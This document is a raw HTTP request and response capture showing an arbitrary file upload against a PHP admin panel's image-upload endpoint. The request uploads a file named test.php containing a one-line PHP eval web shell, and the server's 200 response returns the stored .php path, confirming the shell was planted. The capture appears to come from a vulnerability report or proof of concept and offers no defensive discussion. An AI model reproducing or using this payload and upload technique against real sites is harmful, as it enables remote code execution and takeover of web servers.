 POST /index.php?m=Setting&a=uploadImg HTTP/1.1
Host: admin.webhack123.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:138.0) Gecko/20100101
Firefox/138.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=----geckoformboundaryf00efeadfae5dcef65164d18741135cf
Content-Length: 354
Origin: http://admin.webhack123.com
Connection: keep-alive
Referer: http://admin.webhack123.com/index.php?m=Setting&a=index
Cookie: PHPSESSID=ohgj39ooo8qol6djj4kvvkppi3
------geckoformboundaryf00efeadfae5dcef65164d18741135cf
Content-Disposition: form-data; name="logo"; filename="test.php"
Content-Type: text/php
<?php @eval($_POST['pass']);?>
------geckoformboundaryf00efeadfae5dcef65164d18741135cf
Content-Disposition: form-data; name="fileName"
logo
------geckoformboundaryf00efeadfae5dcef65164d18741135cf--
1 HTTP/1.1 200 OK
2 Date: Sun, 11 May 2025 18:49:04 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: application/json; charset=utf-8
12 Content-Length: 77
13
14 {
"info":"20250512\/d58f8404ac973d0352c666b9f83056a9.php",
"status":1,
"url":""
}